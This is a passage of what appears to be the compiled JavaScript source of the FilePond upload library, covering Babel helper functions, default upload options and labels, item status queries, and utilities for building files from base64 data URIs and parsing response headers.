                            throw new TypeError('Finishers must return a constructor.');
                        }

                        constructor = newConstructor;
                    }
                }

                return constructor;
            },
            disallowProperty: function(obj, name, objectType) {
                if (obj[name] !== undefined) {
                    throw new TypeError(objectType + " can't have a ." + name + ' property.');
                }
            },
        };
        return api;
    }

    function _createElementDescriptor(def) {
        var key = _toPropertyKey(def.key);

        var descriptor;

        if (def.kind === 'method') {
            descriptor = {
                value: def.value,
                writable: true,
                configurable: true,
                enumerable: false,
            };
        } else if (def.kind === 'get') {
            descriptor = {
                get: def.value,
                configurable: true,
                enumerable: false,
            };
        } else if (def.kind === 'set') {
            descriptor = {
                set: def.value,
                configurable: true,
                enumerable: false,
            };
        } else if (def.kind === 'field') {
            descriptor = {
                configurable: true,
                writable: true,
                enumerable: true,
            };
        }

        var element = {
            kind: def.kind === 'field' ? 'field' : 'method',
            key: key,
            placement: def.static ? 'static' : def.kind === 'field' ? 'own' : 'prototype',
            descriptor: descriptor,
        };
        if (def.decorators) element.decorators = def.decorators;
        if (def.kind === 'field') element.initializer = def.value;
        return element;
    }

    function _coalesceGetterSetter(element, other) {
        if (element.descriptor.get !== undefined) {
            other.descriptor.get = element.descriptor.get;
        } else {
            other.descriptor.set = element.descriptor.set;
        }
    }

    function _coalesceClassElements(elements) {
        var newElements = [];

        var isSameElement = function(other) {
            return (
                other.kind === 'method' &&
                other.key === element.key &&
                other.placement === element.placement
            );
        };

        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            var other;

            if (element.kind === 'method' && (other = newElements.find(isSameElement))) {
                if (_isDataDescriptor(element.descriptor) || _isDataDescriptor(other.descriptor)) {
                    if (_hasDecorators(element) || _hasDecorators(other)) {
                        throw new ReferenceError(
                            'Duplicated methods (' + element.key + ") can't be decorated."
                        );
                    }

                    other.descriptor = element.descriptor;
                } else {
                    if (_hasDecorators(element)) {
                        if (_hasDecorators(other)) {
                            throw new ReferenceError(
                                "Decorators can't be placed on different accessors with for " +
                                    'the same property (' +
                                    element.key +
                                    ').'
                            );
                        }

                        other.decorators = element.decorators;
                    }

                    _coalesceGetterSetter(element, other);
                }
            } else {
                newElements.push(element);
            }
        }

        return newElements;
    }

    function _hasDecorators(element) {
        return element.decorators && element.decorators.length;
    }

    function _isDataDescriptor(desc) {
        return desc !== undefined && !(desc.value === undefined && desc.writable === undefined);
    }

    function _optionalCallableProperty(obj, name) {
        var value = obj[name];

        if (value !== undefined && typeof value !== 'function') {
            throw new TypeError("Expected '" + name + "' to be a function");
        }

        return value;
    }

    function _classPrivateMethodGet(receiver, privateSet, fn) {
        if (!privateSet.has(receiver)) {
            throw new TypeError('attempted to get private field on non-instance');
        }

        return fn;
    }

    function _classPrivateMethodSet() {
        throw new TypeError('attempted to reassign private method');
    }

    function _wrapRegExp(re, groups) {
        _wrapRegExp = function(re, groups) {
            return new BabelRegExp(re, groups);
        };

        var _RegExp = _wrapNativeSuper(RegExp);

        var _super = RegExp.prototype;

        var _groups = new WeakMap();

        function BabelRegExp(re, groups) {
            var _this = _RegExp.call(this, re);

            _groups.set(_this, groups);

            return _this;
        }

        _inherits(BabelRegExp, _RegExp);

        BabelRegExp.prototype.exec = function(str) {
            var result = _super.exec.call(this, str);

            if (result) result.groups = buildGroups(result, this);
            return result;
        };

        BabelRegExp.prototype[Symbol.replace] = function(str, substitution) {
            if (typeof substitution === 'string') {
                var groups = _groups.get(this);

                return _super[Symbol.replace].call(
                    this,
                    str,
                    substitution.replace(/\$<([^>]+)>/g, function(_, name) {
                        return '$' + groups[name];
                    })
                );
            } else if (typeof substitution === 'function') {
                var _this = this;

                return _super[Symbol.replace].call(this, str, function() {
                    var args = [];
                    args.push.apply(args, arguments);

                    if (typeof args[args.length - 1] !== 'object') {
                        args.push(buildGroups(args, _this));
                    }

                    return substitution.apply(this, args);
                });
            } else {
                return _super[Symbol.replace].call(this, str, substitution);
            }
        };

        function buildGroups(result, re) {
            var g = _groups.get(re);

            return Object.keys(g).reduce(function(groups, name) {
                groups[name] = result[g[name]];
                return groups;
            }, Object.create(null));
        }

        return _wrapRegExp.apply(this, arguments);
    }

    var arrayRemove = function arrayRemove(arr, index) {
        return arr.splice(index, 1);
    };

    var run = function run(cb, sync) {
        if (sync) {
            cb();
        } else if (document.hidden) {
            Promise.resolve(1).then(cb);
        } else {
            setTimeout(cb, 0);
        }
    };

    var on = function on() {
        var listeners = [];
        var off = function off(event, cb) {
            arrayRemove(
                listeners,
                listeners.findIndex(function(listener) {
                    return listener.event === event && (listener.cb === cb || !cb);
                })
            );
        };
        var _fire = function fire(event, args, sync) {
            listeners
                .filter(function(listener) {
                    return listener.event === event;
                })
                .map(function(listener) {
                    return listener.cb;
                })
                .forEach(function(cb) {
                    return run(function() {
                        return cb.apply(void 0, _toConsumableArray(args));
                    }, sync);
                });
        };
        return {
            fireSync: function fireSync(event) {
                for (
                    var _len = arguments.length,
                        args = new Array(_len > 1 ? _len - 1 : 0),
                        _key = 1;
                    _key < _len;
                    _key++
                ) {
                    args[_key - 1] = arguments[_key];
                }
                _fire(event, args, true);
            },
            fire: function fire(event) {
                for (
                    var _len2 = arguments.length,
                        args = new Array(_len2 > 1 ? _len2 - 1 : 0),
                        _key2 = 1;
                    _key2 < _len2;
                    _key2++
                ) {
                    args[_key2 - 1] = arguments[_key2];
                }
                _fire(event, args, false);
            },
            on: function on(event, cb) {
                listeners.push({ event: event, cb: cb });
            },
            onOnce: function onOnce(event, _cb) {
                listeners.push({
                    event: event,
                    cb: function cb() {
                        off(event, _cb);
                        _cb.apply(void 0, arguments);
                    },
                });
            },
            off: off,
        };
    };

    var copyObjectPropertiesToObject = function copyObjectPropertiesToObject(
        src,
        target,
        excluded
    ) {
        Object.getOwnPropertyNames(src)
            .filter(function(property) {
                return !excluded.includes(property);
            })
            .forEach(function(key) {
                return Object.defineProperty(
                    target,
                    key,
                    Object.getOwnPropertyDescriptor(src, key)
                );
            });
    };

    var PRIVATE = [
        'fire',
        'process',
        'revert',
        'load',
        'on',
        'off',
        'onOnce',
        'retryLoad',
        'extend',
        'archive',
        'archived',
        'release',
        'released',
        'requestProcessing',
        'freeze',
    ];

    var createItemAPI = function createItemAPI(item) {
        var api = {};
        copyObjectPropertiesToObject(item, api, PRIVATE);
        return api;
    };

    var removeReleasedItems = function removeReleasedItems(items) {
        items.forEach(function(item, index) {
            if (item.released) {
                arrayRemove(items, index);
            }
        });
    };

    var ItemStatus = {
        INIT: 1,
        IDLE: 2,
        PROCESSING_QUEUED: 9,
        PROCESSING: 3,
        PROCESSING_COMPLETE: 5,
        PROCESSING_ERROR: 6,
        PROCESSING_REVERT_ERROR: 10,
        LOADING: 7,
        LOAD_ERROR: 8,
    };

    var FileOrigin = {
        INPUT: 1,
        LIMBO: 2,
        LOCAL: 3,
    };

    var getNonNumeric = function getNonNumeric(str) {
        return /[^0-9]+/.exec(str);
    };

    var getDecimalSeparator = function getDecimalSeparator() {
        return getNonNumeric((1.1).toLocaleString())[0];
    };

    var getThousandsSeparator = function getThousandsSeparator() {
        // Added for browsers that do not return the thousands separator (happend on native browser Android 4.4.4)
        // We check against the normal toString output and if they're the same return a comma when decimal separator is a dot
        var decimalSeparator = getDecimalSeparator();
        var thousandsStringWithSeparator = (1000.0).toLocaleString();
        var thousandsStringWithoutSeparator = (1000.0).toString();
        if (thousandsStringWithSeparator !== thousandsStringWithoutSeparator) {
            return getNonNumeric(thousandsStringWithSeparator)[0];
        }
        return decimalSeparator === '.' ? ',' : '.';
    };

    var Type = {
        BOOLEAN: 'boolean',
        INT: 'int',
        NUMBER: 'number',
        STRING: 'string',
        ARRAY: 'array',
        OBJECT: 'object',
        FUNCTION: 'function',
        ACTION: 'action',
        SERVER_API: 'serverapi',
        REGEX: 'regex',
    };

    // all registered filters
    var filters = [];

    // loops over matching filters and passes options to each filter, returning the mapped results
    var applyFilterChain = function applyFilterChain(key, value, utils) {
        return new Promise(function(resolve, reject) {
            // find matching filters for this key
            var matchingFilters = filters
                .filter(function(f) {
                    return f.key === key;
                })
                .map(function(f) {
                    return f.cb;
                });

            // resolve now
            if (matchingFilters.length === 0) {
                resolve(value);
                return;
            }

            // first filter to kick things of
            var initialFilter = matchingFilters.shift();

            // chain filters
            matchingFilters
                .reduce(
                    // loop over promises passing value to next promise
                    function(current, next) {
                        return current.then(function(value) {
                            return next(value, utils);
                        });
                    },

                    // call initial filter, will return a promise
                    initialFilter(value, utils)

                    // all executed
                )
                .then(function(value) {
                    return resolve(value);
                })
                .catch(function(error) {
                    return reject(error);
                });
        });
    };

    var applyFilters = function applyFilters(key, value, utils) {
        return filters
            .filter(function(f) {
                return f.key === key;
            })
            .map(function(f) {
                return f.cb(value, utils);
            });
    };

    // adds a new filter to the list
    var addFilter = function addFilter(key, cb) {
        return filters.push({ key: key, cb: cb });
    };

    var extendDefaultOptions = function extendDefaultOptions(additionalOptions) {
        return Object.assign(defaultOptions, additionalOptions);
    };

    var getOptions = function getOptions() {
        return Object.assign({}, defaultOptions);
    };

    var setOptions = function setOptions(opts) {
        forin(opts, function(key, value) {
            // key does not exist, so this option cannot be set
            if (!defaultOptions[key]) {
                return;
            }
            defaultOptions[key][0] = getValueByType(
                value,
                defaultOptions[key][0],
                defaultOptions[key][1]
            );
        });
    };

    // default options on app
    var defaultOptions = {
        // the id to add to the root element
        id: [null, Type.STRING],

        // input field name to use
        name: ['filepond', Type.STRING],

        // disable the field
        disabled: [false, Type.BOOLEAN],

        // classname to put on wrapper
        className: [null, Type.STRING],

        // is the field required
        required: [false, Type.BOOLEAN],

        // Allow media capture when value is set
        captureMethod: [null, Type.STRING],
        // - "camera", "microphone" or "camcorder",
        // - Does not work with multiple on apple devices
        // - If set, acceptedFileTypes must be made to match with media wildcard "image/*", "audio/*" or "video/*"

        // sync `acceptedFileTypes` property with `accept` attribute
        allowSyncAcceptAttribute: [true, Type.BOOLEAN],

        // Feature toggles
        allowDrop: [true, Type.BOOLEAN], // Allow dropping of files
        allowBrowse: [true, Type.BOOLEAN], // Allow browsing the file system
        allowPaste: [true, Type.BOOLEAN], // Allow pasting files
        allowMultiple: [false, Type.BOOLEAN], // Allow multiple files (disabled by default, as multiple attribute is also required on input to allow multiple)
        allowReplace: [true, Type.BOOLEAN], // Allow dropping a file on other file to replace it (only works when multiple is set to false)
        allowRevert: [true, Type.BOOLEAN], // Allows user to revert file upload
        allowRemove: [true, Type.BOOLEAN], // Allow user to remove a file
        allowProcess: [true, Type.BOOLEAN], // Allows user to process a file, when set to false, this removes the file upload button
        allowReorder: [false, Type.BOOLEAN], // Allow reordering of files
        allowDirectoriesOnly: [false, Type.BOOLEAN], // Allow only selecting directories with browse (no support for filtering dnd at this point)

        // Try store file if `server` not set
        storeAsFile: [false, Type.BOOLEAN],

        // Revert mode
        forceRevert: [false, Type.BOOLEAN], // Set to 'force' to require the file to be reverted before removal

        // Input requirements
        maxFiles: [null, Type.INT], // Max number of files
        checkValidity: [false, Type.BOOLEAN], // Enables custom validity messages

        // Where to put file
        itemInsertLocationFreedom: [true, Type.BOOLEAN], // Set to false to always add items to begin or end of list
        itemInsertLocation: ['before', Type.STRING], // Default index in list to add items that have been dropped at the top of the list
        itemInsertInterval: [75, Type.INT],

        // Drag 'n Drop related
        dropOnPage: [false, Type.BOOLEAN], // Allow dropping of files anywhere on page (prevents browser from opening file if dropped outside of Up)
        dropOnElement: [true, Type.BOOLEAN], // Drop needs to happen on element (set to false to also load drops outside of Up)
        dropValidation: [false, Type.BOOLEAN], // Enable or disable validating files on drop
        ignoredFiles: [['.ds_store', 'thumbs.db', 'desktop.ini'], Type.ARRAY],

        // Upload related
        instantUpload: [true, Type.BOOLEAN], // Should upload files immediately on drop
        maxParallelUploads: [2, Type.INT], // Maximum files to upload in parallel
        allowMinimumUploadDuration: [true, Type.BOOLEAN], // if true uploads take at least 750 ms, this ensures the user sees the upload progress giving trust the upload actually happened

        // Chunks
        chunkUploads: [false, Type.BOOLEAN], // Enable chunked uploads
        chunkForce: [false, Type.BOOLEAN], // Force use of chunk uploads even for files smaller than chunk size
        chunkSize: [5000000, Type.INT], // Size of chunks (5MB default)
        chunkRetryDelays: [[500, 1000, 3000], Type.ARRAY], // Amount of times to retry upload of a chunk when it fails

        // The server api end points to use for uploading (see docs)
        server: [null, Type.SERVER_API],

        // File size calculations, can set to 1024, this is only used for display, properties use file size base 1000
        fileSizeBase: [1000, Type.INT],

        // Labels and status messages
        labelFileSizeBytes: ['bytes', Type.STRING],
        labelFileSizeKilobytes: ['KB', Type.STRING],
        labelFileSizeMegabytes: ['MB', Type.STRING],
        labelFileSizeGigabytes: ['GB', Type.STRING],

        labelDecimalSeparator: [getDecimalSeparator(), Type.STRING], // Default is locale separator
        labelThousandsSeparator: [getThousandsSeparator(), Type.STRING], // Default is locale separator

        labelIdle: [
            'Drag & Drop your files or <span class="filepond--label-action">Browse</span>',
            Type.STRING,
        ],

        labelInvalidField: ['Field contains invalid files', Type.STRING],
        labelFileWaitingForSize: ['Waiting for size', Type.STRING],
        labelFileSizeNotAvailable: ['Size not available', Type.STRING],
        labelFileCountSingular: ['file in list', Type.STRING],
        labelFileCountPlural: ['files in list', Type.STRING],
        labelFileLoading: ['Loading', Type.STRING],
        labelFileAdded: ['Added', Type.STRING], // assistive only
        labelFileLoadError: ['Error during load', Type.STRING],
        labelFileRemoved: ['Removed', Type.STRING], // assistive only
        labelFileRemoveError: ['Error during remove', Type.STRING],
        labelFileProcessing: ['Uploading', Type.STRING],
        labelFileProcessingComplete: ['Upload complete', Type.STRING],
        labelFileProcessingAborted: ['Upload cancelled', Type.STRING],
        labelFileProcessingError: ['Error during upload', Type.STRING],
        labelFileProcessingRevertError: ['Error during revert', Type.STRING],

        labelTapToCancel: ['tap to cancel', Type.STRING],
        labelTapToRetry: ['tap to retry', Type.STRING],
        labelTapToUndo: ['tap to undo', Type.STRING],

        labelButtonRemoveItem: ['Remove', Type.STRING],
        labelButtonAbortItemLoad: ['Abort', Type.STRING],
        labelButtonRetryItemLoad: ['Retry', Type.STRING],
        labelButtonAbortItemProcessing: ['Cancel', Type.STRING],
        labelButtonUndoItemProcessing: ['Undo', Type.STRING],
        labelButtonRetryItemProcessing: ['Retry', Type.STRING],
        labelButtonProcessItem: ['Upload', Type.STRING],

        // make sure width and height plus viewpox are even numbers so icons are nicely centered
        iconRemove: [
            '<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M11.586 13l-2.293 2.293a1 1 0 0 0 1.414 1.414L13 14.414l2.293 2.293a1 1 0 0 0 1.414-1.414L14.414 13l2.293-2.293a1 1 0 0 0-1.414-1.414L13 11.586l-2.293-2.293a1 1 0 0 0-1.414 1.414L11.586 13z" fill="currentColor" fill-rule="nonzero"/></svg>',
            Type.STRING,
        ],

        iconProcess: [
            '<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M14 10.414v3.585a1 1 0 0 1-2 0v-3.585l-1.293 1.293a1 1 0 0 1-1.414-1.415l3-3a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1-1.414 1.415L14 10.414zM9 18a1 1 0 0 1 0-2h8a1 1 0 0 1 0 2H9z" fill="currentColor" fill-rule="evenodd"/></svg>',
            Type.STRING,
        ],

        iconRetry: [
            '<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M10.81 9.185l-.038.02A4.997 4.997 0 0 0 8 13.683a5 5 0 0 0 5 5 5 5 0 0 0 5-5 1 1 0 0 1 2 0A7 7 0 1 1 9.722 7.496l-.842-.21a.999.999 0 1 1 .484-1.94l3.23.806c.535.133.86.675.73 1.21l-.804 3.233a.997.997 0 0 1-1.21.73.997.997 0 0 1-.73-1.21l.23-.928v-.002z" fill="currentColor" fill-rule="nonzero"/></svg>',
            Type.STRING,
        ],

        iconUndo: [
            '<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M9.185 10.81l.02-.038A4.997 4.997 0 0 1 13.683 8a5 5 0 0 1 5 5 5 5 0 0 1-5 5 1 1 0 0 0 0 2A7 7 0 1 0 7.496 9.722l-.21-.842a.999.999 0 1 0-1.94.484l.806 3.23c.133.535.675.86 1.21.73l3.233-.803a.997.997 0 0 0 .73-1.21.997.997 0 0 0-1.21-.73l-.928.23-.002-.001z" fill="currentColor" fill-rule="nonzero"/></svg>',
            Type.STRING,
        ],

        iconDone: [
            '<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M18.293 9.293a1 1 0 0 1 1.414 1.414l-7.002 7a1 1 0 0 1-1.414 0l-3.998-4a1 1 0 1 1 1.414-1.414L12 15.586l6.294-6.293z" fill="currentColor" fill-rule="nonzero"/></svg>',
            Type.STRING,
        ],

        // event handlers
        oninit: [null, Type.FUNCTION],
        onwarning: [null, Type.FUNCTION],
        onerror: [null, Type.FUNCTION],
        onactivatefile: [null, Type.FUNCTION],
        oninitfile: [null, Type.FUNCTION],
        onaddfilestart: [null, Type.FUNCTION],
        onaddfileprogress: [null, Type.FUNCTION],
        onaddfile: [null, Type.FUNCTION],
        onprocessfilestart: [null, Type.FUNCTION],
        onprocessfileprogress: [null, Type.FUNCTION],
        onprocessfileabort: [null, Type.FUNCTION],
        onprocessfilerevert: [null, Type.FUNCTION],
        onprocessfile: [null, Type.FUNCTION],
        onprocessfiles: [null, Type.FUNCTION],
        onremovefile: [null, Type.FUNCTION],
        onpreparefile: [null, Type.FUNCTION],
        onupdatefiles: [null, Type.FUNCTION],
        onreorderfiles: [null, Type.FUNCTION],

        // hooks
        beforeDropFile: [null, Type.FUNCTION],
        beforeAddFile: [null, Type.FUNCTION],
        beforeRemoveFile: [null, Type.FUNCTION],
        beforePrepareFile: [null, Type.FUNCTION],

        // styles
        stylePanelLayout: [null, Type.STRING], // null 'integrated', 'compact', 'circle'
        stylePanelAspectRatio: [null, Type.STRING], // null or '3:2' or 1
        styleItemPanelAspectRatio: [null, Type.STRING],
        styleButtonRemoveItemPosition: ['left', Type.STRING],
        styleButtonProcessItemPosition: ['right', Type.STRING],
        styleLoadIndicatorPosition: ['right', Type.STRING],
        styleProgressIndicatorPosition: ['right', Type.STRING],
        styleButtonRemoveItemAlign: [false, Type.BOOLEAN],

        // custom initial files array
        files: [[], Type.ARRAY],

        // show support by displaying credits
        // credits: [['https://pqina.nl/', 'PQINA'], Type.ARRAY],

        credits: [[]],
    };

    var getItemByQuery = function getItemByQuery(items, query) {
        // just return first index
        if (isEmpty(query)) {
            return items[0] || null;
        }

        // query is index
        if (isInt(query)) {
            return items[query] || null;
        }

        // if query is item, get the id
        if (typeof query === 'object') {
            query = query.id;
        }

        // assume query is a string and return item by id
        return (
            items.find(function(item) {
                return item.id === query;
            }) || null
        );
    };

    var getNumericAspectRatioFromString = function getNumericAspectRatioFromString(aspectRatio) {
        if (isEmpty(aspectRatio)) {
            return aspectRatio;
        }
        if (/:/.test(aspectRatio)) {
            var parts = aspectRatio.split(':');
            return parts[1] / parts[0];
        }
        return parseFloat(aspectRatio);
    };

    var getActiveItems = function getActiveItems(items) {
        return items.filter(function(item) {
            return !item.archived;
        });
    };

    var Status = {
        EMPTY: 0,
        IDLE: 1, // waiting
        ERROR: 2, // a file is in error state
        BUSY: 3, // busy processing or loading
        READY: 4, // all files uploaded
    };

    var res = null;
    var canUpdateFileInput = function canUpdateFileInput() {
        if (res === null) {
            try {
                var dataTransfer = new DataTransfer();
                dataTransfer.items.add(new File(['hello world'], 'This_Works.txt'));
                var el = document.createElement('input');
                el.setAttribute('type', 'file');
                el.files = dataTransfer.files;
                res = el.files.length === 1;
            } catch (err) {
                res = false;
            }
        }
        return res;
    };

    var ITEM_ERROR = [
        ItemStatus.LOAD_ERROR,
        ItemStatus.PROCESSING_ERROR,
        ItemStatus.PROCESSING_REVERT_ERROR,
    ];

    var ITEM_BUSY = [
        ItemStatus.LOADING,
        ItemStatus.PROCESSING,
        ItemStatus.PROCESSING_QUEUED,
        ItemStatus.INIT,
    ];

    var ITEM_READY = [ItemStatus.PROCESSING_COMPLETE];

    var isItemInErrorState = function isItemInErrorState(item) {
        return ITEM_ERROR.includes(item.status);
    };
    var isItemInBusyState = function isItemInBusyState(item) {
        return ITEM_BUSY.includes(item.status);
    };
    var isItemInReadyState = function isItemInReadyState(item) {
        return ITEM_READY.includes(item.status);
    };

    var isAsync = function isAsync(state) {
        return (
            isObject(state.options.server) &&
            (isObject(state.options.server.process) || isFunction(state.options.server.process))
        );
    };

    var queries = function queries(state) {
        return {
            GET_STATUS: function GET_STATUS() {
                var items = getActiveItems(state.items);
                var EMPTY = Status.EMPTY,
                    ERROR = Status.ERROR,
                    BUSY = Status.BUSY,
                    IDLE = Status.IDLE,
                    READY = Status.READY;

                if (items.length === 0) return EMPTY;

                if (items.some(isItemInErrorState)) return ERROR;

                if (items.some(isItemInBusyState)) return BUSY;

                if (items.some(isItemInReadyState)) return READY;

                return IDLE;
            },

            GET_ITEM: function GET_ITEM(query) {
                return getItemByQuery(state.items, query);
            },

            GET_ACTIVE_ITEM: function GET_ACTIVE_ITEM(query) {
                return getItemByQuery(getActiveItems(state.items), query);
            },

            GET_ACTIVE_ITEMS: function GET_ACTIVE_ITEMS() {
                return getActiveItems(state.items);
            },

            GET_ITEMS: function GET_ITEMS() {
                return state.items;
            },

            GET_ITEM_NAME: function GET_ITEM_NAME(query) {
                var item = getItemByQuery(state.items, query);
                return item ? item.filename : null;
            },

            GET_ITEM_SIZE: function GET_ITEM_SIZE(query) {
                var item = getItemByQuery(state.items, query);
                return item ? item.fileSize : null;
            },

            GET_STYLES: function GET_STYLES() {
                return Object.keys(state.options)
                    .filter(function(key) {
                        return /^style/.test(key);
                    })
                    .map(function(option) {
                        return {
                            name: option,
                            value: state.options[option],
                        };
                    });
            },

            GET_PANEL_ASPECT_RATIO: function GET_PANEL_ASPECT_RATIO() {
                var isShapeCircle = /circle/.test(state.options.stylePanelLayout);
                var aspectRatio = isShapeCircle
                    ? 1
                    : getNumericAspectRatioFromString(state.options.stylePanelAspectRatio);
                return aspectRatio;
            },

            GET_ITEM_PANEL_ASPECT_RATIO: function GET_ITEM_PANEL_ASPECT_RATIO() {
                return state.options.styleItemPanelAspectRatio;
            },

            GET_ITEMS_BY_STATUS: function GET_ITEMS_BY_STATUS(status) {
                return getActiveItems(state.items).filter(function(item) {
                    return item.status === status;
                });
            },

            GET_TOTAL_ITEMS: function GET_TOTAL_ITEMS() {
                return getActiveItems(state.items).length;
            },

            SHOULD_UPDATE_FILE_INPUT: function SHOULD_UPDATE_FILE_INPUT() {
                return state.options.storeAsFile && canUpdateFileInput() && !isAsync(state);
            },

            IS_ASYNC: function IS_ASYNC() {
                return isAsync(state);
            },

            GET_FILE_SIZE_LABELS: function GET_FILE_SIZE_LABELS(query) {
                return {
                    labelBytes: query('GET_LABEL_FILE_SIZE_BYTES') || undefined,
                    labelKilobytes: query('GET_LABEL_FILE_SIZE_KILOBYTES') || undefined,
                    labelMegabytes: query('GET_LABEL_FILE_SIZE_MEGABYTES') || undefined,
                    labelGigabytes: query('GET_LABEL_FILE_SIZE_GIGABYTES') || undefined,
                };
            },
        };
    };

    var hasRoomForItem = function hasRoomForItem(state) {
        var count = getActiveItems(state.items).length;

        // if cannot have multiple items, to add one item it should currently not contain items
        if (!state.options.allowMultiple) {
            return count === 0;
        }

        // if allows multiple items, we check if a max item count has been set, if not, there's no limit
        var maxFileCount = state.options.maxFiles;
        if (maxFileCount === null) {
            return true;
        }

        // we check if the current count is smaller than the max count, if so, another file can still be added
        if (count < maxFileCount) {
            return true;
        }

        // no more room for another file
        return false;
    };

    var limit = function limit(value, min, max) {
        return Math.max(Math.min(max, value), min);
    };

    var arrayInsert = function arrayInsert(arr, index, item) {
        return arr.splice(index, 0, item);
    };

    var insertItem = function insertItem(items, item, index) {
        if (isEmpty(item)) {
            return null;
        }

        // if index is undefined, append
        if (typeof index === 'undefined') {
            items.push(item);
            return item;
        }

        // limit the index to the size of the items array
        index = limit(index, 0, items.length);

        // add item to array
        arrayInsert(items, index, item);

        // expose
        return item;
    };

    var isBase64DataURI = function isBase64DataURI(str) {
        return /^\s*data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)\s*$/i.test(
            str
        );
    };

    var getFilenameFromURL = function getFilenameFromURL(url) {
        return url
            .split('/')
            .pop()
            .split('?')
            .shift();
    };

    var getExtensionFromFilename = function getExtensionFromFilename(name) {
        return name.split('.').pop();
    };

    var guesstimateExtension = function guesstimateExtension(type) {
        // if no extension supplied, exit here
        if (typeof type !== 'string') {
            return '';
        }

        // get subtype
        var subtype = type.split('/').pop();

        // is svg subtype
        if (/svg/.test(subtype)) {
            return 'svg';
        }

        if (/zip|compressed/.test(subtype)) {
            return 'zip';
        }

        if (/plain/.test(subtype)) {
            return 'txt';
        }

        if (/msword/.test(subtype)) {
            return 'doc';
        }

        // if is valid subtype
        if (/[a-z]+/.test(subtype)) {
            // always use jpg extension
            if (subtype === 'jpeg') {
                return 'jpg';
            }

            // return subtype
            return subtype;
        }

        return '';
    };

    var leftPad = function leftPad(value) {
        var padding = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
        return (padding + value).slice(-padding.length);
    };

    var getDateString = function getDateString() {
        var date = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : new Date();
        return (
            date.getFullYear() +
            '-' +
            leftPad(date.getMonth() + 1, '00') +
            '-' +
            leftPad(date.getDate(), '00') +
            '_' +
            leftPad(date.getHours(), '00') +
            '-' +
            leftPad(date.getMinutes(), '00') +
            '-' +
            leftPad(date.getSeconds(), '00')
        );
    };

    var getFileFromBlob = function getFileFromBlob(blob, filename) {
        var type = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
        var extension = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
        var file =
            typeof type === 'string'
                ? blob.slice(0, blob.size, type)
                : blob.slice(0, blob.size, blob.type);
        file.lastModifiedDate = new Date();

        // copy relative path
        if (blob._relativePath) file._relativePath = blob._relativePath;

        // if blob has name property, use as filename if no filename supplied
        if (!isString(filename)) {
            filename = getDateString();
        }

        // if filename supplied but no extension and filename has extension
        if (filename && extension === null && getExtensionFromFilename(filename)) {
            file.name = filename;
        } else {
            extension = extension || guesstimateExtension(file.type);
            file.name = filename + (extension ? '.' + extension : '');
        }

        return file;
    };

    var getBlobBuilder = function getBlobBuilder() {
        return (window.BlobBuilder =
            window.BlobBuilder ||
            window.WebKitBlobBuilder ||
            window.MozBlobBuilder ||
            window.MSBlobBuilder);
    };

    var createBlob = function createBlob(arrayBuffer, mimeType) {
        var BB = getBlobBuilder();

        if (BB) {
            var bb = new BB();
            bb.append(arrayBuffer);
            return bb.getBlob(mimeType);
        }

        return new Blob([arrayBuffer], {
            type: mimeType,
        });
    };

    var getBlobFromByteStringWithMimeType = function getBlobFromByteStringWithMimeType(
        byteString,
        mimeType
    ) {
        var ab = new ArrayBuffer(byteString.length);
        var ia = new Uint8Array(ab);

        for (var i = 0; i < byteString.length; i++) {
            ia[i] = byteString.charCodeAt(i);
        }

        return createBlob(ab, mimeType);
    };

    var getMimeTypeFromBase64DataURI = function getMimeTypeFromBase64DataURI(dataURI) {
        return (/^data:(.+);/.exec(dataURI) || [])[1] || null;
    };

    var getBase64DataFromBase64DataURI = function getBase64DataFromBase64DataURI(dataURI) {
        // get data part of string (remove data:image/jpeg...,)
        var data = dataURI.split(',')[1];

        // remove any whitespace as that causes InvalidCharacterError in IE
        return data.replace(/\s/g, '');
    };

    var getByteStringFromBase64DataURI = function getByteStringFromBase64DataURI(dataURI) {
        return atob(getBase64DataFromBase64DataURI(dataURI));
    };

    var getBlobFromBase64DataURI = function getBlobFromBase64DataURI(dataURI) {
        var mimeType = getMimeTypeFromBase64DataURI(dataURI);
        var byteString = getByteStringFromBase64DataURI(dataURI);

        return getBlobFromByteStringWithMimeType(byteString, mimeType);
    };

    var getFileFromBase64DataURI = function getFileFromBase64DataURI(dataURI, filename, extension) {
        return getFileFromBlob(getBlobFromBase64DataURI(dataURI), filename, null, extension);
    };

    var getFileNameFromHeader = function getFileNameFromHeader(header) {
        // test if is content disposition header, if not exit
        if (!/^content-disposition:/i.test(header)) return null;

        // get filename parts
        var matches = header
            .split(/filename=|filename\*=.+''/)
            .splice(1)
            .map(function(name) {
                return name.trim().replace(/^["']|[;"']{0,2}$/g, '');
            })
            .filter(function(name) {
                return name.length;
            });

        return matches.length ? decodeURI(matches[matches.length - 1]) : null;
    };

    var getFileSizeFromHeader = function getFileSizeFromHeader(header) {
        if (/content-length:/i.test(header)) {
            var size = header.match(/[0-9]+/)[0];
            return size ? parseInt(size, 10) : null;
        }
        return null;
    };

    var getTranfserIdFromHeader = function getTranfserIdFromHeader(header) {
        if (/x-content-transfer-id:/i.test(header)) {
            var id = (header.split(':')[1] || '').trim();
            return id || null;
        }
        return null;
    };

    var getFileInfoFromHeaders = function getFileInfoFromHeaders(headers) {
        var info = {
            source: null,
            name: null,
            size: null,
        };

        var rows = headers.split('\n');
        var _iteratorNormalCompletion = true;
        var _didIteratorError = false;
        var _iteratorError = undefined;
        try {
            for (
                var _iterator = rows[Symbol.iterator](), _step;
                !(_iteratorNormalCompletion = (_step = _iterator.next()).done);
                _iteratorNormalCompletion = true
            ) {
                var header = _step.value;

                var name = getFileNameFromHeader(header);
                if (name) {
                    info.name = name;
                    continue;
                }

                var size = getFileSizeFromHeader(header);
                if (size) {
                    info.size = size;
                    continue;
                }

                var source = getTranfserIdFromHeader(header);
                if (source) {
                    info.source = source;
                    continue;
                }
